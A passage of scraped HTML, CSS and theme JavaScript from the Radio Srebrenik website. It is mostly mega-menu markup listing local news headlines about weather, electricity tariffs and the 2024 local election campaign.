url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/poceo-transport-neosjetljivog-izbornog-materijala-i-birackih-spiskova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010deo transport neosjetljivog izbornog materijala i bira\u010dkih spiskova\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/izbornimaterijal-transport-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/poceo-transport-neosjetljivog-izbornog-materijala-i-birackih-spiskova\/\"  rel=\"bookmark\" title=\"Po\u010deo transport neosjetljivog izbornog materijala i bira\u010dkih spiskova\">Po\u010deo transport neosjetljivog izbornog materijala i bira\u010dkih spiskova<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_52 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/" class="td-post-category">BIH I SVIJET</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" class="td-image-wrap " title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/Toplotni-val-vrucina-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"> Narandžasto upozorenje zbog ekstremno visokih temperatura</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/" class="td-post-category">MARKETING</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" class="td-image-wrap " title="Cjenovnik radio usluga"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/radio.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" title="Cjenovnik radio usluga">Cjenovnik radio usluga</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/" class="td-post-category">MARKETING</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" class="td-image-wrap " title="Kontakt"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/radio.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" title="Kontakt">Kontakt</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/" class="td-post-category">MARKETING</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" class="td-image-wrap " title="O Nama"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/radio.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" title="O Nama">O Nama</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1"><div class="tdb-menu-item-text">Live!</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><div class="tdb-menu-item-text">SREBRENIK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_53">
<style>.tdi_53 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_53 .block-mega-child-cats{text-align:right}.tdi_53:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_53:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_53.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_53.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_53 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_53 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_53 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_53 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_53 .entry-thumb{background-position:center 50%}.tdi_53 .td-image-container{display:block;order:0}.ie10 .tdi_53 .td-module-meta-info,.ie11 .tdi_53 .td-module-meta-info{flex:auto}.tdi_53 .td-post-vid-time{display:block}.tdi_53 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_53 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_53 .td-module-meta-info{border-color:#eaeaea}.tdi_53 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_53 .td-author-date{display:none}.tdi_53 .td-post-author-name{display:none}.tdi_53 .td-post-date,.tdi_53 .td-post-author-name span{display:none}.tdi_53 .entry-review-stars{display:none}.tdi_53 .td-icon-star,.tdi_53 .td-icon-star-empty,.tdi_53 .td-icon-star-half{font-size:15px}.tdi_53 .td-module-comments{display:none}.tdi_53 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_53 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_53 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_53 .td_module_wrap .td-module-container:before{display:block!important}.tdi_53 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_53 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_53 .td-module-container:before{bottom:-18px}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_53=new tdBlock();block_tdi_53.id="tdi_53";block_tdi_53.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53"}';block_tdi_53.td_column_number="3";block_tdi_53.block_type="tdb_header_mega_menu";block_tdi_53.post_count="4";block_tdi_53.found_posts="4440";block_tdi_53.header_color="";blo